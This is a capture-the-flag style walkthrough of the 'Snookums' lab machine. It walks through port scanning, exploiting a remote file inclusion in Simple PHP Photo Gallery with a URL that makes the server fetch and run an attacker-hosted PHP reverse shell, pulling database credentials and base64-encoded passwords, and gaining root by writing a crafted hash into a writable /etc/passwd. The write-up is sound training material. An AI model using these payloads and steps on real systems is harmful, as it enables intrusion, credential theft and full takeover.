
Snookums

Video Tutorial
Please wait for video to load...
Written Walkthrough
FOOTHOLD
Starting off with an Nmap scan we get the following ports open.
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack ttl 61 vsftpd 3.0.2
22/tcp open ssh syn-ack ttl 61 OpenSSH 7.4 (protocol 2.0)
80/tcp open http syn-ack ttl 61 Apache httpd 2.4.6 ((CentOS) PHP/5.4.16)
111/tcp open rpcbind syn-ack ttl 61 2-4 (RPC #100000)
139/tcp open netbios-ssn syn-ack ttl 61 Samba smbd 3.X - 4.X (workgroup: SAMBA)
445/tcp open netbios-ssn syn-ack ttl 61 Samba smbd 4.10.4 (workgroup: SAMBA)
3306/tcp open mysql syn-ack ttl 61 MySQL (unauthorized)
33060/tcp open mysqlx? syn-ack ttl 61
I started by looking into the FTP service which did have anonymous access open, but did not give us anything interesting.

I then moved onto the web application running on port 80. This application hosted images and could be used as a photo gallery. In fact this application is not custom and goes by the name of “Simple PHP Photo Gallery”. The home page can be seen in the screenshot below.
The web application itself didn’t really do anything, only displayed images. So I booted up Feroxbuster to conduct some directory brute forcing scans to see if there was any hidden functionality on this application. Some interesting .php files were discovered.

None of these furthered our position and didn’t reveal any information either, but some of the .php files look interesting. Take note of these files as we will need one of them later. I returned back to the web application where a version number was displayed at the bottom of the page

I searched online for this version number and discovered the following exploit.
https://github.com/beauknowstech/SimplePHPGal-RCE.py/blob/main/SimplePHPGal-RCE.py
This exploit talks about a Remote File Inclusion vulnerability. What this means is, we can get the target machine to access remotely hosted files and potentially execute malicious scripts.
I did not use this python exploit, instead I read the exploit and found the information we needed to carry out the exploit manually. Lines 74 and 75 of the exploit reveal what we need.

The exploit shows that the vulnerable endpoint in the web application is “image.php”. We know this exists from our feroxbuster scan we did previously. The exploit then shows the parameters to use “i” or “img”. It then continues to show the address of the hosted file.
So to summarise, we need to host a malicious file (a php reverse shell), then use the following payload to force the server to grab that file.

http://<Target Machine IP>/image.php?img=http://<Your Own IP>/<Malicousfile>.phpNow on top of doing this, we also need to setup a listener. This is because the target machine will execute the script once we visit the above URL. So we need to host the file with a simple http server, and also setup a netcat listener. I originally used port 1234 to try and catch the shell, however, this was not successful. Instead I used port 21 and this worked.
Below is a screenshot of the payload/URL I used. There is also a screenshot of me hosting the shell.php file (taken from pentestmonkey), which is then downloaded with a 200 OK response, and on the right hand side my netcat listener receiving a connection from the target machine.
PRIVILEGE ESCALATION
Great now we have a foothold on the machine. It’s time to start our enumeration to escalate our privileges. Remember I mentioned to remember those .php files we discovered in our Feroxbuster scan? Well this is where we need them. One file in particular is of interest to us, and that’s the db.php file. This file can be found in the following directory path:
/var/www/html/db.phpAs we are the Apache user, we are able to read the contents of this file with a simple cat command.

Awesome we have database credentials! We know that port 3306 is open externally from our Nmap scan, we can double check that it is running locally using the “netstat -l” command if we like. To connect to the local database we just need to use the following command:
└─$ bash-4.2$ mysql -u root -pThe machine will ask for a password once you hit enter, just paste in the password we discovered and you will get logged into the database as the root user, great! Below is output where I enumerated the database and discovered further users and encoded passwords.
mysql> show databases;

+--------------------+
| Database           |
+--------------------+
| SimplePHPGal       |
| information_schema |
| mysql              |
| performance_schema |
| sys                |
+--------------------+
5 rows in set (0.01 sec)

mysql> use SimplePHPGal

Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Database changed

mysql> show tables;

+------------------------+
| Tables_in_SimplePHPGal |
+------------------------+
| users                  |
+------------------------+
1 row in set (0.00 sec)

mysql> select * from users;

+----------+----------------------------------------------+
| username | password                                     |
+----------+----------------------------------------------+
| josh     | VFc5aWFXeHBlbVZJYVhOelUyVmxaSFJwYldVM05EYz0= |
| michael  | U0c5amExTjVaRzVsZVVObGNuUnBabmt4TWpNPQ==     |
| serena   | VDNabGNtRnNiRU55WlhOMFRHVmhiakF3TUE9PQ==     |
+----------+----------------------------------------------+
3 rows in set (0.03 sec)
Reading the /etc/passwd file we can see there is a user called “michael” on the box, but the other two users from the database dump do not exist. This helps us to identify which password we should focus on.
Now the double equals characters “==” can be a bit of a give away that this is base64 encoding. This is very poor security practice. Although encoding obfuscates the clear text it should be used to transfer or interpret data rather than secure it. It is trivial to reverse this as you will see below:

The string was encoded twice, and once decoded, revealed a clear text password. We can try this password against the michael users SSH account.

Awesome! we get logged into the “michael” users account. From here I ran a tool called linpeas which helps to discover misconfigurations on a linux machine. Linpeas helped to identify that the /etc/passwd file is writable by the “michael” user.


Well this is a very easy win for us to escalate our privileges. In this situation, all we need to do is put a password in the root users entry within the /etc/passwd file. To do this first we need to generate a simple password hash using openssl.
└─$ openssl passwd pass
$1$ZPHNqmz3$YX0bNjfRa1pyymblZvNnY0
This creates a hash of the string “pass” which we will be using as our password. Now we need to take the entry for the root user:
root:x:0:0:root:/root:/usr/bin/shThis “x” character here represents the password hash which is stored in the /etc/shadow file. We can replace this character with our hash and will then be used instead of the /etc/shadow file.
root:$1$ZPHNqmz3$YX0bNjfRa1pyymblZvNnY0:0:0:root:/root:/usr/bin/shGreat now that we have the hash in the root users entry, we just need to put this into the /etc/passwd file. I used “echo” with the “>” operator to overwrite the file, however I do not recommend doing this on a real engagement as the client will not be very happy.
Once the entry is in the file all we need to do is su root and enter “pass” as our password.
